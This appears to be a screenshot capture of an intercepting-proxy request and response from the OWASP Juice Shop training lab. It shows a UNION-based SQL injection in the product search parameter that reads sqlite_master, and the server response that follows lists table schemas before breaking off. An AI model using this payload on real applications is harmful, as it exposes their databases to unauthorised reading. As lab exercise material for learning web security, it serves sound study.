 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
apple'))%20UNION%20SELECT%20sql,2,3,4
,5,6,7,8,9%20FROM%20sqlite_master--
HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: application/json, text/plain,
*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-User-Email: bender@juice-sh.op
8 Connection: close
9 Referer: http://localhost:3000/
10 Cookie: language=en;
welcomebanner_status=dismiss;
continueCode=
nyPMDQlKNBgW83akLEorY9zADlU6ToSj9SLwA
ZOjp6l24nwbqmx7ve5VRJXV;
cookieconsent_status=dismiss
11 If-None-Match:
W/"9f-86b2DdTb60Uj6ijlZ4szccmnoOc"
12
13
Response
Pretty Raw Hex Render \n
7 ETag: W/"1f31-YvR7KrdJEF/X4z6Td8mO07VlCew"
8 Vary: Accept-Encoding
9 Date: Wed, 06 Apr 2022 15:35:10 GMT
10 Connection: close
11 Content-Length: 7985
12
13 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Addresses` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode`
VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt
` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE SET NULL ON UPDAT
E CASCADE)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `BasketItems` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt` DATETIME NOT NULL, `u
pdatedAt` DATETIME NOT NULL, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `ProductI
d` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, UNIQUE (`BasketId`, `ProductId`))",
"name":2,
"description":3,
"price":4,
"deluxePrice":5